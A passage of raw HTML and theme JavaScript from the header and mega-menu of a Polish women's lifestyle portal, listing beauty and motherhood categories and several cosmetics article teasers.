xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","m